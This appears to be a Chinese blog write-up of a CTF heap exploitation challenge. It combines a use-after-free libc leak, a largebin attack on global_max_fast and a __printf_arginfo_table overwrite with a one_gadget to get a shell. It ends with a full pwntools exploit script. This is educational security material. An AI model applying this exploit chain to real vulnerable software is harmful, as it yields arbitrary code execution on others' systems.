那么largebin attack相信大家应该很熟练了,我这里简单提一下,释放一个位于largebin的堆块,修改它的bk_nextsize指针,到目标地址减去0x20,然后释放一个比它小的堆块,这个时候就会完成攻击
因为程序有uaf,我们可以直接利用uaf泄露libc
add(0,0x418)
add(1,0x18)
add(2,0x428)
add(3,0x18)
free(2)
show(2)
libc.address = u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))-0x1d1cc0
info("libc base: " + hex(libc.address))
然后进行largebin attack
add(10, 0x500)
edit(2, p64(0) * 3 + p64(libc.sym['global_max_fast'] - 0x20))
free(0)
add(10, 0x500)
这个时候就完成了largebin attack

可以看到,我们的global_max_fast里面已经填入了很大的数,也就是说,我们现在大小小于global_max_fast大小的堆块,都会被扔进fastbin里面
这个时候其实就需要解释一下了
当你申请两个合适大小的堆块,然后释放它们,glibc 会认为这些堆块应该被放入 fast bin(因为你已经控制了 global_max_fast),并且这些堆块会被当作 fast bin 的一部分来处理。
释放操作修改了堆块的内容:由于 fast bin 使用链表来维护,glibc 会在堆块的头部写入指针,指向链表中的下一个节点(即下一个堆块的地址)。
如果这些堆块的头部覆盖到了你感兴趣的内存位置(例如全局函数指针表),这些位置的值就会被链表的指针修改操作覆盖,这就是为什么释放堆块后看到了一些位置的值发生变化的原因。
具体来说,通过增加 global_max_fast,较大的 chunk 在释放后也会被放入 fast bin。然而,fast bin 并没有进行防御性的大小检查。攻击者可以利用这个漏洞,造成 数组下标越界 的情况,这样可以覆盖紧邻某个 fast bin 数组区域的全局变量或函数指针,比如 __printf_function_table 和 __printf_arginfo_table。
所以,由于懒得进行largebin里面堆块的恢复,我们提前再申请两个特殊的堆块,大小可以刚好覆盖到__printf_function_table 和 __printf_arginfo_table的
add(4, (libc.sym['__printf_arginfo_table'] - (libc.sym['main_arena'] + 0x10)) * 2 + 0x10)
add(5, 0x18)
add(6, (libc.sym['__printf_function_table'] - (libc.sym['main_arena'] + 0x10)) * 2 + 0x10)
add(7, 0x18)
然后释放4和6

这个时候就满足了往两个位置写入堆地址的操作
由于上面我们说过了,我们的目的其实是在__printf_arginfo_table[spec->info.spec]这里的伪造
所以我们是向这里写进ogg
one_gadget = [0xd3361, 0xd3364, 0xd3367][0] + libc.address
再free前面写进去(其实都行)
edit(4, (ord('d') * 8 - 0x10) * b'\x00' + p64(one_gadget))
free(4)
free(6)
io.sendafter("choice:", "123")
然后我们就完成了攻击,这里的d是因为我们最后是输出数字
我们把断点下在printf,来重新按照payload调试一下看看

这里再进去

然后进入buffered_vfprintf函数

到这里又回去了,和上面我们说的一样,那么这次回到这里之后,程序就会往后执行了

走到这里再进去,里面跳了很多次,所以我这里后面的略过,直接走最后的看看
那么最终是在__parse_one_specmb函数里面执行了onegadget


成功拿到了shell
最后附上完成exp
add(0, 0x418)
add(1, 0x18)
add(2, 0x428)
add(3, 0x18)
add(4, (libc.sym['__printf_arginfo_table'] - (libc.sym['main_arena'] + 0x10)) * 2 + 0x10)
add(5, 0x18)
add(6, (libc.sym['__printf_function_table'] - (libc.sym['main_arena'] + 0x10)) * 2 + 0x10)
add(7, 0x18)

free(2)
show(2)
libc.address = u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))-0x1d1cc0
info("libc base: " + hex(libc.address))

add(10, 0x500)
edit(2, p64(0) * 3 + p64(libc.sym['global_max_fast'] - 0x20))
free(0)
add(10, 0x500)

one_gadget = [0xd3361, 0xd3364, 0xd3367][0] + libc.address
edit(4, (ord('d') * 8 - 0x10) * b'\x00' + p64(one_gadget))
free(4)
free(6)

io.sendafter("choice:", "123")
io.interactive()

 转载
转载
 分享
分享
